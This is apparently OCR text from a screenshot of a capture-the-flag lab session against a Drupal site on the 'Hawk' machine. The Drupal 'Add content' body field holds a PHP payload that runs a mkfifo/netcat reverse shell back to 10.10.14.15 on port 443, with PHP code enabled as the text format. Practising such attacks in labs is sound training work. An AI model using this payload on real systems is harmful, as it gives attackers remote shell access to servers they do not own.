 192.168.1.11
10.10.14.15
10.10.10.102 - Hawk
Security best practices |
vi_cheat_sheet.pdf
Preview | 192.168.56.103
Drupal - HackTricks
Reverse Shell Cheat Sheet |
10.10.10.102/node#overlay=node/add/article
6
Import bookmarks...
Hacking Playground
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Hello admin Log out
Add content Find content
Edit shortcuts
Body (Edit summary)
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 443 >/tmp/f"); ?>
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
10.10.10.102